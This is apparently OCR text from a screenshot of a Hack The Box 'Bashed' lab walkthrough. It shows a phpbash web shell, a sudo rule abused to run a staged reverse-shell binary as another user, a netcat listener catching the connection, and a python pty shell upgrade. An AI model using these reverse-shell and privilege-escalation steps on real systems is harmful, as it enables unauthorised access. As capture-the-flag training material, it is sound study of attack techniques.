 10.10.10.68/dev/phpbash.ph
10.10.10.68/dev/phpbash.php
6
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
www-data@bashed:/tmp# ls
VMwareDnD
shell443.elf
systemd-private-15bd7aa59ced478493842ef1beddb959-systemd-timesyncd.service-rzZsjD
vmware-root
www-data@bashed:/tmp# chmod 777 shell443.elf
www-data@bashed:/tmp# ls -lah
total 44K
drwxrwxrwt 10 root root 4.0K May 25 22:53 .
drwxr-xr-x 23 root root 4.0K Dec 4 2017 ..
drwxrwxrwt 2 root root 4.0K May 25 22:45 .ICE-unix
drwxrwxrwt 2 root root 4.0K May 25 22:45 .Test-unix
drwxrwxrwt 2 root root 4.0K May 25 22:45 .X11-unix
drwxrwxrwt 2 root root 4.0K May 25 22:45 .XIM-unix
drwxrwxrwt 2 root root 4.0K May 25 22:45 .font-unix
drwxrwxrwt 2 root root 4.0K May 25 22:45 VMwareDnD
-rwxrwxrwx 1 www-data www-data 152 May 25 22:42 shell443.elf
drwx------ 3 root root 4.0K May 25 22:45 systemd-private-15bd7aa59ced478493842ef1beddb959-
drwx------ 2 root root 4.0K May 25 22:45 vmware-root
www-data@bashed:/tmp# sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
sudo -u scriptmanager ./shell443.elf
www-data:/tmp#
kali@kali: ~/opt/HTB/bashed
File Actions Edit View Help
kali@kali: ~/opt/HTB/bashed × kali@kali: ~/opt/HTB/sense ×
┌──(kali㉿kali)-[~/opt/HTB/bashed]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.189] from (UNKNOWN) [10.10.10.68] 49694
python -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/tmp$ id
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/tmp$ whoami
whoami
scriptmanager
scriptmanager@bashed:/tmp$ hostname
hostname
bashed
scriptmanager@bashed:/tmp$
[bashed] 0:sudo*Z "kali" 01:48 26-May-21